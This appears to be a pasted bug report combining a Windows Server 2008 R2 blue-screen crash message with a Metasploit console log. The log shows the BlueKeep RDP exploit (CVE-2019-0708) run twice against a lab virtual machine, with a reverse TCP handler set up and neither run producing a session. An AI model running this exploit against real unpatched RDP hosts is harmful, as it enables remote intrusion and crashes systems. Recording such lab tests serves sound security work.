 Windows Server 2008 R2 x64
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x00000050 (0xFFFFFA8030A8010A,0x0000000000000001,0xFFFFFA801AA8014B,0
x0000000000000002)
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk:  45
Id  Name
--  ----
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.121.1:4444
[*] 192.168.121.132:3389  - Detected RDP on 192.168.121.132:3389  (Windows version: 6.1.7601) (Requires
NLA: No)
[+] 192.168.121.132:3389  - The target is vulnerable.
[*] 192.168.121.132:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000
, Channel count 1.
[*] 192.168.121.132:3389 - Surfing channels ...
[*] 192.168.121.132:3389 - Lobbing eggs ...
[*] 192.168.121.132:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.121.1:4444
[*] 192.168.121.132:3389  - Detected RDP on 192.168.121.132:3389  (Windows version: 6.1.7601) (Requires
NLA: No)
[+] 192.168.121.132:3389  - The target is vulnerable.
[*] 192.168.121.132:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000
, Channel count 1.
[*] 192.168.121.132:3389 - Surfing channels ...
[*] 192.168.121.132:3389 - Lobbing eggs ...
[*] 192.168.121.132:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
0 matches
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
342 bytes | 49 millis